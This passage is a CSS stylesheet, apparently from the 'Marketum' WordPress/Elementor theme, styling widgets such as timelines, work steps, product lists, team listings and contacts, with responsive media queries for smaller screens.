    display: none;
}

.marketum_timeline_item.slick-active {
    opacity: 1;
}

.marketum_timeline_image_part {
    margin: 55px 0 71px;
}

.marketum_timeline_divider {
    width: 100%;
    height: 2px;
    overflow: hidden;
    margin-bottom: 10px;
    position: relative;
}

.marketum_timeline_divider:before {
    content: '';
    width: 100%;
    height: 2px;
    background: #222628;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: transform .4s ease-in-out;
    transition: transform .4s ease-in-out;
}

.marketum_timeline_item.slick-active:hover .marketum_timeline_divider:before {
    -webkit-transform: translateX(-40%);
    transform: translateX(-40%);
}

.marketum_timeline_title {
    font-family: "Manrope", sans-serif;
    font-weight: 500;
    margin-bottom: 0;
}

.marketum_time_line_wrapper .marketum_slider_arrows .slick-dots {
    margin-bottom: 9px;
}

.marketum_time_line_wrapper .marketum_progress__path,
.marketum_work_steps_widget .marketum_progress__path,
.marketum_portfolio_slider_widget .marketum_progress__path,
.marketum_content_slider_widget .marketum_progress__path,
.marketum_services_slider_widget_wrapper .marketum_progress__path {
    stroke: #222628;
}

body .marketum_content_wrapper .marketum_time_line_wrapper .marketum_slider_arrows .slick-dots li.slick-active:before,
body .marketum_content_wrapper .marketum_work_steps_widget .marketum_slider_arrows .slick-dots li.slick-active:before,
body .marketum_content_wrapper .marketum_portfolio_slider_widget .marketum_slider_arrows .slick-dots li.slick-active:before,
body .marketum_content_wrapper .marketum_content_slider_widget .marketum_slider_arrows .slick-dots li.slick-active:before,
body .marketum_content_wrapper .marketum_services_slider_widget_wrapper .marketum_slider_arrows .slick-dots li.slick-active:before {
    background: #222628;
    border-color: #222628;
}

.marketum_content_slider_widget .marketum_content_slider_wrapper.marketum_view_type_4 .marketum_causes_slider_navigation_container .marketum_progress__path {
    stroke: #ffffff;
}

body .marketum_content_wrapper .marketum_content_slider_widget .marketum_content_slider_wrapper.marketum_view_type_4 .marketum_causes_slider_navigation_container .marketum_slider_arrows .slick-dots li.slick-active:before {
    background: #ffffff;
    border-color: #ffffff;
}

/* --------------------------------------- */
/* ---------- Work Steps Widget ---------- */
/* --------------------------------------- */
.marketum_work_steps_widget_wrapper {
    position: relative;
}

.marketum_work_steps_widget_wrapper .slick-track {
    display: flex;
    align-items: stretch;
}

.marketum_work_steps_item {
    height: auto;
    position: relative;
}

.marketum_work_steps_divider,
.marketum_work_steps_additional_divider {
    width: 2px;
    height: 100%;
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
}

.marketum_work_steps_additional_divider_right {
    left: auto;
    right: 0;
}

.marketum_work_steps_divider:before,
.marketum_work_steps_additional_divider:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: transform .6s cubic-bezier(.22, .61, .36, 1);
    transition: transform .6s cubic-bezier(.22, .61, .36, 1);
}

.marketum_motion_effect_on .marketum_work_steps_divider:before,
.marketum_motion_effect_on .marketum_work_steps_additional_divider:before {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}

.marketum_motion_effect_on.visible .marketum_work_steps_divider:before,
.marketum_motion_effect_on.visible .marketum_work_steps_additional_divider:before {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.marketum_work_steps_item {
    padding: 4px 49px 23px;
}

.marketum_work_steps_date {
    font-family: "Cambon", sans-serif;
    font-size: 60px;
    line-height: 1;
    letter-spacing: -1px;
    font-weight: 400;
    margin-bottom: 42px;
}

.marketum_work_steps_title {
    margin-bottom: 11px;
}

.marketum_work_steps_widget .slick-dots {
    justify-content: center;
    margin-top: 56px;
}

/* -------------------------------------------- */
/* ---------- Custom Products Widget ---------- */
/* -------------------------------------------- */
/* ------------------- */
/* --- View Type 1 --- */
/* ------------------- */
.marketum_custom_products_list.view_type_1 .woocommerce ul.products li.product {
    width: 23.05%;
}

/* ------------------- */
/* --- View Type 2 --- */
/* ------------------- */
.marketum_custom_products_list.view_type_2 .marketum_custom_product_item {
    margin-bottom: 30px;
}

.marketum_custom_products_list.view_type_2 .marketum_custom_product_image_cont {
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    background: #f8f8f8;
    position: relative;
    margin-bottom: 15px;
}

@media only screen and (min-width: 992px) {
    .marketum_custom_products_list.view_type_2 .marketum_custom_product_image_cont {
        margin-bottom: 0;
    }
}

.marketum_custom_products_list.view_type_2 .marketum_custom_product_image_cont:before {
    content: '';
    padding-top: 70.58824%;
}

.marketum_custom_products_list.view_type_2 .marketum_custom_product_image_cont .marketum_img--contain {
    max-width: 50%;
    z-index: 0;
}

.marketum_custom_products_list.view_type_2 .marketum_custom_product_image_cont .woocommerce-Price-amount,
.marketum_custom_products_list.view_type_2 .marketum_custom_product_image_cont del,
.marketum_custom_products_list.view_type_2 .marketum_custom_product_image_cont ins {
    display: none;
}

.marketum_custom_products_list.view_type_2 .marketum_custom_product_image_cont .add_to_cart_button {
    font-size: 16px;
    line-height: 1.5;
    font-weight: 700;
    color: #333333;
    padding: 10px 15px;
    border-radius: 0;
    opacity: 0;
    position: relative;
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
    z-index: 2;
}

.marketum_custom_products_list.view_type_2 .marketum_custom_product_item:hover .add_to_cart_button {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.marketum_custom_products_list.view_type_2 .marketum_custom_product_image_cont .add_to_cart_button:hover {
    color: #ffffff;
    background: #333333;
}

.marketum_custom_products_list.view_type_2 .marketum_custom_product_image_cont .add_to_cart_button .icon {
    font-size: 20px;
    margin-right: 10px;
}

.marketum_custom_products_list.view_type_2 .marketum_custom_product_image_cont .add_to_cart_button.loading:after,
.marketum_custom_products_list.view_type_2 .marketum_custom_product_image_cont .add_to_cart_button.added:after,
.marketum_custom_products_list.view_type_2 .marketum_custom_product_image_cont .added_to_cart {
    display: none !important;
}

.marketum_custom_products_list.view_type_2 .marketum_custom_product_image_cont .marketum_custom_product_badge {
    font-size: 12px;
    line-height: 1.5;
    font-weight: 700;
    text-transform: uppercase;
    color: #ffffff;
    padding: 3px 14px 5px;
    background: #e44134;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}

.marketum_custom_products_list.view_type_2 .marketum_custom_product_title {
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 5px;
}

.marketum_custom_products_list.view_type_2 .marketum_custom_product_title a {
    color: #333333;
}

.marketum_custom_products_list.view_type_2 .marketum_custom_product_title a:hover {
    opacity: .75;
}

.marketum_custom_products_list.view_type_2 .marketum_custom_product_price {
    font-size: 16px;
    line-height: 1.5;
    font-weight: 400;
    color: #777777;
    margin-bottom: 12px;
}

.marketum_custom_products_list.view_type_2 .marketum_custom_product_price del {
    color: #333333;
    margin-right: 15px;
}

.marketum_custom_products_list.view_type_2 .marketum_custom_product_price ins {
    font-weight: 700;
    color: #e44134;
    text-decoration: none;
}

.marketum_custom_products_list.view_type_2 .star-rating {
    width: 80px;
    height: 1em;
    overflow: hidden;
    font-family: star, sans-serif;
    font-size: 10px;
    line-height: 1;
    position: relative;
}

.marketum_custom_products_list.view_type_2 .star-rating:before {
    content: '\73\73\73\73\73';
    color: #d3ced2;
    letter-spacing: 5.5px;
    float: left;
    position: absolute;
    top: 0;
    left: 0;
}

.marketum_custom_products_list.view_type_2 .star-rating span {
    overflow: hidden;
    float: left;
    padding-top: 1.5em;
    position: absolute;
    top: 0;
    left: 0;
}

.marketum_custom_products_list.view_type_2 .star-rating span:before {
    content: '\53\53\53\53\53';
    letter-spacing: 5.5px;
    position: absolute;
    top: 0;
    left: 0;
}

/* -------------------------------------------- */
/* ---------- Projects Slider Widget ---------- */
/* -------------------------------------------- */
.marketum_portfolio_slider_widget .marketum_portfolio_carousel {
    margin: 0 -15px;
}

.marketum_portfolio_slider_widget .slick-list {
    padding: 0 !important;
}

.marketum_portfolio_slider_widget .marketum_portfolio_listing_item {
    padding-left: 0;
    margin-left: 15px;
    margin-right: 15px;
}

.marketum_portfolio_slider_widget .marketum_portfolio_listing_item {
    -webkit-transition: transform .3s;
    transition: transform .3s;
}

.marketum_portfolio_slider_widget .slick-center {
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
}

/* ------------------------------------- */
/* ---------- Location Widget ---------- */
/* ------------------------------------- */
.marketum_location_item {
    font-size: 0;
    line-height: 0;
}

.marketum_location_image_container {
    overflow: hidden;
    position: relative;
}

.marketum_location_image_container img {
    -webkit-transition: transform .6s;
    transition: transform .6s;
}

.marketum_location_image_container:before {
    content: "";
    display: block;
    padding-top: 56.14035%;
}

.marketum_location_image_container:hover img {
    -webkit-transform: scale(1.15);
    transform: scale(1.15);
}

.marketum_location_content_container {
    border: solid 1px #e2e2e2;
    border-top: none;
    padding: 28px 40px 23px;
}

.marketum_location_title {
    margin-bottom: 10px;
}

.marketum_location_address {
    font-size: 16px;
    line-height: 1.6;
    font-weight: 700;
    margin-bottom: 36px;
}

.marketum_features_title,
.marketum_schedule_title,
.marketum_phones_title {
    margin-bottom: 17px;
}

body .marketum_content_wrapper .marketum_location_item ul {
    margin-bottom: 30px;
}

.marketum_schedule_item,
.marketum_phone_item {
    font-size: 16px;
    line-height: 2;
    margin-bottom: 8px;
}

/* ------------------------------------- */
/* ---------- Contacts Widget ---------- */
/* ------------------------------------- */
.marketum_contacts_wrapper .marketum_contacts_title {
    margin-bottom: 6px;
}

.marketum_contacts_wrapper p {
    font-size: 16px;
    line-height: 1.9;
    color: #1f2531;
    margin-bottom: 4px;
}

.marketum_contacts_wrapper p:last-of-type {
    margin-bottom: 0;
}

.marketum_contacts_wrapper p span {
    display: block;
    letter-spacing: 0;
}

.marketum_contacts_wrapper p.marketum_contacts_email span {
    letter-spacing: -.15px;
    font-weight: 300;
}

body .marketum_contacts_wrapper p a {
    text-decoration: none;
    line-height: 1;
    margin-right: 8px;
}

/* --------------------------------- */
/* ---------- Team Widget ---------- */
/* --------------------------------- */
.marketum_team_listing {
    display: flex;
    margin-left: -30px;
    flex-wrap: wrap;
}

.marketum_team_item {
    width: 100%;
    padding-left: 30px;
    margin-bottom: 30px;
    position: relative;
}

.marketum_columns_1 .marketum_team_item {
    max-width: 100%;
    flex: 0 0 100%;
}

.marketum_columns_2 .marketum_team_item {
    max-width: 50%;
    flex: 0 0 50%;
}

.marketum_columns_3 .marketum_team_item {
    max-width: 33.333333%;
    flex: 0 0 33.333333%;
}

.marketum_columns_4 .marketum_team_item {
    max-width: 25%;
    flex: 0 0 25%;
}

.marketum_columns_5 .marketum_team_item {
    max-width: 20%;
    flex: 0 0 20%;
}

.marketum_team_image_container {
    margin-bottom: 20px;
    overflow: hidden;
}

.marketum_team_image_container img {
    width: 100%;
    -webkit-transform: scale(1.05) translateX(0);
    transform: scale(1.05) translateX(0);
    -webkit-transition: transform .45s cubic-bezier(.22, .61, .36, 1);
    transition: transform .45s cubic-bezier(.22, .61, .36, 1);
}

.marketum_team_item_wrapper:hover .marketum_team_image_container img {
    -webkit-transform: scale(1.05) translateX(7px);
    transform: scale(1.05) translateX(7px);
}

.marketum_team_item_title {
    font-family: "Manrope", sans-serif;
    letter-spacing: -.2px;
    margin-bottom: 2px;
}

.marketum_team_item_title a:before,
.marketum_team_item_title a:after {
    display: none;
}

p.marketum_team_item_person_position {
    font-size: 14px;
    color: #7b7b7b;
    margin-bottom: 8px;
}

.marketum_team_item_socials {
    list-style: none;
    font-size: 0;
    line-height: 0;
    padding: 0;
    margin: 0;
}

.marketum_team_item_socials li {
    display: inline-block;
    font-size: 14px;
    line-height: 1;
    margin-right: 13px;
}

.marketum_parallax_yes {
    -webkit-transition: background 0s !important;
    transition: background 0s !important;
}

/* -------------------------------- */
/* ---------- Responsive ---------- */
/* -------------------------------- */
@media only screen and (max-width: 1367px) {
    .marketum_timeline_info_part {
        padding-right: 40px;
    }
}

@media only screen and (max-width: 1025px) {
    .marketum_content_slider_wrapper.marketum_view_type_2 .marketum_additional_fields_container {
        right: 0;
    }

    .marketum_causes_slider_widget .marketum_offset_container {
        margin: auto;
    }

    .marketum_causes_slider_wrapper.marketum_view_type_3 .marketum_causes_slider_navigation_container {
        top: 45px;
    }

    .marketum_causes_listing_wrapper .marketum_donation_popup,
    .marketum_donate_box_widget .marketum_donation_popup {
        max-width: 90%;
        min-width: auto;
    }

    .marketum_video_widget .marketum_video_container .marketum_video_wrapper,
    .marketum_tabs_widget .marketum_video_container .marketum_video_wrapper {
        width: 90% !important;
    }

    .marketum_causes_slider_wrapper.marketum_view_type_1 .marketum_offset_container,
    .marketum_causes_slider_wrapper.marketum_view_type_4 .marketum_offset_container {
        width: 100% !important;
    }

    .marketum_causes_slider_wrapper.marketum_view_type_1 .marketum_causes_slider {
        margin: -15px;
    }

    .marketum_testimonials_wrapper.marketum_view_type_3 .marketum_causes_slider_navigation_container {
        justify-content: flex-end;
    }

    .marketum_testimonials_wrapper .marketum_causes_slider_navigation_container {
        margin-bottom: 35px;
    }

    .marketum_testimonials_wrapper.marketum_view_type_1 .marketum_causes_slider_navigation_container {
        margin-bottom: 0;
    }

    .marketum_heading_widget .marketum_heading,
    .marketum_time_line_widget .marketum_heading,
    .marketum_causes_slider_widget .marketum_heading,
    .marketum_testimonials_title_cont .marketum_heading,
    .marketum_info_box_carousel_widget .marketum_heading,
    .marketum_donation_carousel_wrapper .marketum_heading,
    .marketum_tours_carousel_widget .marketum_heading,
    body .elementor-widget-heading h3.elementor-heading-title,
    .marketum_testimonials_wrapper.marketum_view_type_2 .marketum_heading {
        font-size: 37px;
    }

    .marketum_stories_wrapper .stories-item {
        margin-bottom: 100px;
    }

    .elementor .marketum_stories_wrapper .img--layout {
        display: none;
    }

    .marketum_content_slider_wrapper.marketum_view_type_2 .marketum_anchor_container,
    .marketum_content_slider_wrapper.marketum_view_type_3 .marketum_anchor_container {
        display: none;
    }

    .marketum_linked_icon_box_item {
        margin-bottom: 0;
    }

    .marketum_person_wrapper.marketum_view_type_1 {
        margin-bottom: 10px;
    }

    .marketum_person_item_type_3 {
        margin-bottom: 20px;
    }

    .marketum_blog_listing_title {
        font-size: 30px;
    }

    .marketum_columns_4 .marketum_animals_item {
        width: 33.333333%;
    }

    body .elementor-image-carousel .swiper-slide-inner img {
        width: 100%;
    }

    body .elementor .mc4wp-form-fields input[type="email"] {
        max-width: 730px;
    }

    .marketum_content_slider_wrapper .marketum_content_slider_title,
    .marketum_content_slider_wrapper .marketum_content_slider_title span {
        letter-spacing: -1px;
    }

    .gallery-masonry__description {
        padding: 18px 15px 15px;
    }

    .marketum_info_box_item.view_type_1 .align-items-center {
        align-items: flex-start !important;
    }

    .marketum_info_box_content_cont,
    .marketum_reverse_row .marketum_info_box_content_cont {
        padding: 0;
    }

    .marketum_image_box_wrapper {
        display: block;
    }

    .marketum_image_box_info {
        left: 0;
        bottom: 0;
    }

    .marketum_price_item .marketum_price_container .marketum_price {
        font-size: 36px;
    }

    .marketum_price_item .marketum_price_container .marketum_currency {
        font-size: 20px;
    }

    .marketum_blog_carousel_widget .marketum_causes_slider_navigation_container {
        margin-top: 25px;
        margin-bottom: 40px;
    }

    .marketum_blog_carousel_widget .marketum_blog_carousel .slick-list {
        margin-left: -15px;
        margin-right: -15px;
    }

    .marketum_content_slider_wrapper.marketum_view_type_1 .marketum_additional_fields_container {
        left: 0;
    }

    .marketum_content_slider_wrapper.marketum_view_type_1 .marketum_causes_slider_navigation_container,
    .marketum_content_slider_wrapper.marketum_view_type_2 .marketum_causes_slider_navigation_container,
    .marketum_content_slider_wrapper.marketum_view_type_3 .marketum_causes_slider_navigation_container {
        padding: 39px 55px 31px;
    }

    .marketum_content_slider_wrapper.marketum_view_type_1 .marketum_additional_info_container.first_cont,
    .marketum_content_slider_wrapper.marketum_view_type_1 .marketum_additional_info_container {
        display: none;
    }

    .marketum_preview_container.view_type_1 img {
        width: 100%;
    }

    .marketum_testimonials_wrapper.marketum_view_type_1 .marketum_author_container {
        padding: 0;
    }

    .marketum_testimonials_wrapper.marketum_view_type_1 .marketum_slider_navigation_container {
        right: 0;
    }

    .marketum_shortcodes_tabs_widget .marketum_tabs_titles_container .marketum_tab_title_item a {
        padding: 21px 33px 17px;
    }

    .marketum_delivery_form input[type="text"] {
        margin-bottom: 20px;
    }

    .marketum_shortcodes_tabs_widget .icon {
        margin-top: -19px;
    }

    .marketum_time_line_wrapper .marketum_slider_arrows .slick-dots {
        margin-bottom: 0;
    }

    .marketum_download_doc_widget.view_type_1 {
        padding: 63px 62px 65px;
    }

    .marketum_download_doc_widget.view_type_2 {
        margin-bottom: 20px;
    }

    .marketum_up_heading_overlay {
        top: -10px;
        left: 10px;
    }

    .marketum_content_slider_widget .marketum_slider_arrows .slick-dots {
        margin-bottom: 0;
    }

    .marketum_content_slider_wrapper .marketum_promo_video_container .marketum_video_trigger {
        padding: 36px 43px 34px 33px;
    }

    .marketum_content_slider_wrapper .marketum_promo_video_container .marketum_video_trigger:hover {
        padding: 60px 33px 54px;
    }

    .marketum_content_slider_wrapper.marketum_view_type_2 .marketum_promo_video_container .marketum_video_trigger,
    .marketum_content_slider_wrapper.marketum_view_type_2 .marketum_promo_video_container .marketum_video_trigger:hover {
        padding: 20px 25px 20px;
    }

    .marketum_video_trigger_button_container {
        top: 0;
        -webkit-transform: translate(-100%, 0);
        transform: translate(-100%, 0);
    }

    .marketum_columns_4 .marketum_team_item,
    .marketum_columns_5 .marketum_team_item {
        max-width: 50%;
        flex: 0 0 50%;
    }

    .marketum_content_slider_wrapper .marketum_content_slider_additional_image {
        z-index: 1;
    }

    .marketum_portfolio_slider_widget .slick-center {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    .marketum_content_slider_wrapper.marketum_view_type_3 .marketum_additional_fields_container .marketum_video_trigger,
    .marketum_content_slider_wrapper.marketum_view_type_4 .marketum_additional_fields_container .marketum_video_trigger {
        padding: 38px 47px 32px 45px;
    }

    .marketum_content_slider_wrapper.marketum_view_type_3 .marketum_additional_fields_container .marketum_video_trigger:hover,
    .marketum_content_slider_wrapper.marketum_view_type_4 .marketum_additional_fields_container .marketum_video_trigger:hover {
        padding: 40px 47px 34px 45px;
    }

    .marketum_services_listing_item {
        max-width: 50%;
        flex: 0 0 50%;
    }

    .marketum_view_type_2 .marketum_blog_listing_title {
        margin-bottom: 32px;
    }

    .marketum_testimonials_navigation_container {
        justify-content: space-between;
    }

    .marketum_feedback_title {
        font-size: 42px;
    }

    body .elementor-widget-accordion .elementor-accordion .elementor-tab-content {
        padding-bottom: 14px;
    }

    .marketum_content_slider_wrapper.marketum_view_type_3 .marketum_causes_slider_navigation_container .marketum_slider_arrows .slick-dots {
        margin-top: 0;
    }

    .view_type_type_2 .marketum_button_and_nav_container {
        margin-top: 20px;
    }

    body .elementor-widget-accordion .elementor-accordion .elementor-tab-title a,
    body .elementor-widget-toggle .elementor-toggle .elementor-tab-title a {
        max-width: 90%;
    }

    .marketum_view_type_2 .marketum_blog_listing_item {
        margin-bottom: 62px;
    }
}

@media only screen and (max-width: 769px) {
    .marketum_price_item .marketum_price_button_container .marketum_button {
        padding: 14px 40px 15px;
    }

    .marketum_testimonials_wrapper .slick-dots,
    .marketum_slider_arrows .slick-dots {
        justify-content: center;
    }

    .marketum_work_steps_widget .slick-dots {
        margin-top: 60px;
    }

    .marketum_content_slider_wrapper.marketum_view_type_2 .marketum_promo_video_container .marketum_video_trigger,
    .marketum_content_slider_wrapper.marketum_view_type_2 .marketum_promo_video_container .marketum_video_trigger:hover {
        padding: 20px 18px 20px 25px;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    .marketum_content_slider_wrapper.marketum_view_type_2 .marketum_promo_video_container .marketum_video_trigger span {
        display: none;
    }

    .marketum_portfolio_slider_widget .marketum_slider_navigation_container .slick-dots {
        justify-content: center;
        margin: -30px 0 30px;
    }

    .marketum_content_slider_wrapper .marketum_promo_video_container .marketum_video_trigger {
        padding: 30px 43px 28px 33px;
    }

    .marketum_cases_list_item,
    .marketum_marketum_cases_listing_wrapper .marketum_cases_list_item {
        max-width: 50%;
        flex: 0 0 50%;
    }

    .marketum_content_slider_wrapper.marketum_view_type_2 .marketum_causes_slider_navigation_container,
    .marketum_content_slider_wrapper.marketum_view_type_3 .marketum_causes_slider_navigation_container {
        padding: 39px 36px 31px 43px;
    }

    .marketum_content_slider_wrapper .marketum_additional_info_container,
    .marketum_content_slider_wrapper .marketum_content_slider_additional_image {
        display: none;
    }

    .marketum_type_horizontal .marketum_price_item_wrapper {
        padding: 40px 0;
        flex-direction: column;
        align-items: center;
    }

    .marketum_type_horizontal.marketum_best_offer_yes .marketum_price_item_wrapper {
        padding-left: 0;
    }

    .marketum_type_horizontal .marketum_custom_fields_container {
        flex-direction: column;
        justify-content: center;
    }

    .marketum_type_horizontal .marketum_price_title_container,
    .marketum_type_horizontal .marketum_custom_fields_container,
    .marketum_type_horizontal .marketum_price_button_container,
    .marketum_type_horizontal .marketum_main_fields_container,
    .marketum_type_horizontal .marketum_secondary_fields_container {
        max-width: 100%;
        flex: 0 0 100%;
    }

    .marketum_type_horizontal .marketum_custom_fields_container {
        width: auto;
        max-width: none;
        flex: auto;
        justify-content: flex-start;
    }

    .marketum_type_horizontal .marketum_main_fields_container,
    .marketum_type_horizontal .marketum_secondary_fields_container {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
    }

    .marketum_price_item .marketum_custom_fields_container .marketum_custom_field {
        padding-left: 0;
    }

    .marketum_price_item .marketum_custom_fields_container .marketum_custom_field.marketum_active_field:before {
        left: -10px;
    }

    .marketum_partners_list {
        flex-wrap: wrap;
    }

    .marketum_partners_item {
        width: 100%;
        max-width: 33.333333%;
        flex: 0 0 33.333333%;
        text-align: center;
        margin-bottom: 30px;
    }

    .marketum_feedback_wrapper {
        padding: 68px 0 110px;
    }

    body .marketum_contacts_divider_container {
        padding-left: 15px;
        padding-right: 15px;
        margin: 15px auto 15px;
    }

    .marketum_person_item_type_2 .marketum_person_info_container {
        text-align: center;
        margin-top: 20px;
    }

    .marketum_person_item_type_2 .marketum_person_socials li {
        margin: 0 10px;
    }

    .marketum_heading_widget .marketum_heading,
    .marketum_time_line_widget .marketum_heading,
    .marketum_causes_slider_widget .marketum_heading,
    .marketum_testimonials_title_cont .marketum_heading,
    .marketum_info_box_carousel_widget .marketum_heading,
    .marketum_donation_carousel_wrapper .marketum_heading,
    .marketum_tours_carousel_widget .marketum_heading,
    body .elementor-widget-heading h3.elementor-heading-title,
    .marketum_testimonials_wrapper.marketum_view_type_2 .marketum_heading {
        font-size: 32px;
    }

    .marketum_recent_posts_widget .marketum_blog_listing_item {
        margin-bottom: 50px;
        max-width: 50%;
        flex: 0 0 50%;
    }

    .marketum_testimonials_wrapper.marketum_view_type_1 .marketum_causes_slider_navigation_container {
        justify-content: flex-start;
        margin: 50px 0 0;
    }

    .marketum_blockquote.marketum_view_type_1 {
        padding-left: 100px;
        font-size: 18px;
    }

    .marketum_blockquote.marketum_view_type_2 {
        padding: 30px 40px 34px;
        font-size: 18px;
    }

    .marketum_stories_wrapper .stories-item > .row {
        flex-direction: column !important;
    }

    .marketum_stories_wrapper .img-box__img {
        margin-bottom: 40px;
    }

    .marketum_stories_wrapper .img-box__img img {
        width: 100%;
    }

    .marketum_blog_listing_widget .marketum_blog_listing_third_row {
        display: block;
        font-size: 0;
        margin-bottom: 0;
    }

    .marketum_blog_listing_widget .marketum_blog_listing_third_row .marketum_blog_listing_item {
        display: inline-block;
        font-size: 16px;
        margin-bottom: 30px;
    }

    .marketum_blog_listing_widget .marketum_blog_listing_third_row .marketum_blog_listing_item:last-of-type {
        margin-bottom: 0;
    }

    .marketum_view_type_1.marketum_columns_3 .marketum_causes_list_item,
    .marketum_view_type_2.marketum_columns_3 .marketum_causes_list_item,
    .marketum_view_type_4.marketum_columns_3 .marketum_causes_list_item,
    .marketum_view_type_1.marketum_columns_4 .marketum_causes_list_item,
    .marketum_view_type_2.marketum_columns_4 .marketum_causes_list_item,
    .marketum_view_type_4.marketum_columns_4 .marketum_causes_list_item,
    .marketum_donation_wrapper.view_type_2 .marketum_donations_item,
    .marketum_recent_donations_wrapper .marketum_donations_item {
        width: 50%;
    }

    .marketum_causes_listing_wrapper.marketum_view_type_3 .marketum_featured_image_container {
        margin-bottom: 30px;
    }

    .marketum_testimonials_wrapper.marketum_view_type_1 .marketum_testimonials_icon {
        width: 60px;
        font-size: 100px;
        line-height: 80px;
    }

    .marketum_testimonials_wrapper.marketum_view_type_1 .marketum_testimonials_content {
        font-size: 20px;
        line-height: 30px;
    }

    .marketum_testimonials_wrapper.marketum_view_type_2 .marketum_causes_slider_navigation_container {
        justify-content: flex-start;
    }

    .marketum_price_item.marketum_type_horizontal,
    .marketum_price_item.marketum_type_horizontal .marketum_price_button_container {
        text-align: center;
    }

    .marketum_price_item.marketum_type_horizontal .marketum_price_title {
        margin-bottom: 25px;
    }

    .marketum_price_item.marketum_type_horizontal .marketum_price_container {
        margin: 15px 0;
    }

    .marketum_events_listing_wrapper .upcoming-item__body {
        padding: 15px 15px 36px;
    }

    .marketum_content_slider_wrapper.marketum_view_type_3 .marketum_promo_video_container {
        left: 0;
    }

    .marketum_color_scheme_mono .marketum_causes_listing_wrapper.marketum_view_type_2 .marketum_causes_list_wrapper {
        padding: 40px 30px;
    }

    .marketum_color_scheme_mono .marketum_causes_listing_wrapper.marketum_view_type_2 .marketum_donate_button_container {
        position: relative;
        margin-top: 30px;
    }

    .marketum_color_scheme_mono .marketum_causes_listing_wrapper.marketum_view_type_2 .marketum_category_container {
        margin-top: 0;
    }

    .marketum_color_scheme_mono .marketum_events_wrapper.marketum_view_type_2 .marketum_event_item .marketum_event_item_wrapper img {
        width: 100%;
        margin-bottom: 30px;
    }

    .marketum_blog_listing_widget .marketum_blog_listing_item.marketum_blog_item_2 .marketum_overlay,
    .marketum_blog_listing_widget .marketum_blog_listing_item.marketum_blog_item_3 .marketum_overlay {
        background: rgba(49,52,95, .7);
    }

    .marketum_content_slider_wrapper.marketum_view_type_1 .marketum_slider_counter {
        display: none;
    }

    .marketum_price_item.marketum_type_horizontal .marketum_price_container .marketum_currency,
    .marketum_price_item.marketum_type_horizontal .marketum_price_container .marketum_price,
    .marketum_price_item.marketum_type_horizontal .marketum_price_container .marketum_period {
        line-height: 24px;
    }

    .marketum_donation_carousel_widget .marketum_slider_arrows:before {
        display: none;
    }

    .marketum_price_item.marketum_type_horizontal {
        padding: 0;
    }

    .marketum_events_listing_wrapper.view_type_1 .marketum_event_listing_item,
    .marketum_events_widget .marketum_event_listing_item {
        width: 50%;
    }

    .marketum_info_box_content_cont {
        padding-left: 0;
        margin-top: 12px;
    }

    .marketum_reverse_row .marketum_info_box_content_cont {
        padding: 0;
    }

    .marketum_info_box_content_cont .marketum_info_box_title {
        font-size: 32px;
    }

    .marketum_tours_carousel_widget .marketum_slider_arrows .slick-dots li {
        margin: 0 0 0 20px;
    }

    .marketum_tours_carousel_widget .marketum_slider_arrows .slick-dots li:first-of-type {
        margin: 0;
    }

    body .elementor .mc4wp-form-fields input[type="email"] {
        max-width: 490px;
    }

    .marketum_calendar_item_details {
        padding: 15px 15px 0;
    }

    .marketum_calendar_item_time {
        text-align: left;
        padding: 0 15px 15px;
    }

    .marketum_calendar_item_link {
        margin-left: 30px;
        top: 5px;
        left: 0;
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }

    .marketum_testimonials_wrapper.marketum_view_type_2 .marketum_offset_container:before {
        display: none;
    }

    .marketum_price_item .marketum_price_wrapper {
        display: block;
    }

    .marketum_view_type_2 .marketum_item_type_1 .marketum_blog_listing_item_wrapper {
        padding: 254px 32px 30px;
    }

    .marketum_content_slider_wrapper.marketum_view_type_4 .marketum_anchor {
        display: inline-flex;
    }

    .marketum_time_line_wrapper .marketum_slider_arrows .slick-dots {
        justify-content: center;
        margin-top: 60px;
    }

    .marketum_testimonials_wrapper.marketum_view_type_2 .marketum_testimonials_content {
        padding-top: 0;
    }

    .marketum_download_doc_widget.view_type_1 {
        padding: 53px 30px 55px;
    }

    .marketum_careers_listing_title_cont,
    .marketum_careers_listing_link_cont {
        padding: 0;
    }

    .marketum_careers_listing_item {
        padding: 30px 0;
    }

    .marketum_careers_listing_item,
    .marketum_careers_listing_link_cont {
        text-align: center;
    }

    .marketum_careers_listing_title_cont h4,
    .marketum_careers_listing_location,
    .marketum_careers_listing_salary_cont {
        margin-bottom: 20px;
    }

    .marketum_blog_listing_wrapper.marketum_view_type_1 .marketum_blog_listing_item {
        width: 50%;
    }

    .marketum_feedback_wrapper .col-lg-5 {
        text-align: center;
    }
}

@media only screen and (max-width: 737px) {
    .marketum_portfolio_slider_widget .marketum_slider_navigation_container .slick-dots {
        margin: 10px 0 30px;
    }

    body .marketum_contacts_divider_container {
        text-align: center;
    }

    .marketum_testimonials_wrapper .slick-dots,
    .marketum_slider_arrows .slick-dots {
        margin: 10px 0 30px;
    }

    .marketum_cases_list_item,
    .marketum_marketum_cases_listing_wrapper .marketum_cases_list_item {
        max-width: 100%;
        flex: 0 0 100%;
    }

    .marketum_content_slider_wrapper.marketum_view_type_1 .marketum_causes_slider_navigation_container,
    .marketum_content_slider_wrapper.marketum_view_type_2 .marketum_causes_slider_navigation_container,
    .marketum_content_slider_wrapper.marketum_view_type_3 .marketum_causes_slider_navigation_container {
        padding: 30px 20px 10px;
        bottom: 115px;
        left: 15px;
        right: auto;
    }

    .marketum_video_promo_text_wrapper {
        padding: 60px 50px 65px;
    }

    .marketum_video_widget .marketum_preview_container {
        display: flex;
        flex-direction: column-reverse;
        align-items: flex-start;
    }

    .marketum_video_trigger_button_container {
        position: static;
        -webkit-transform: translate(0);
        transform: translate(0);
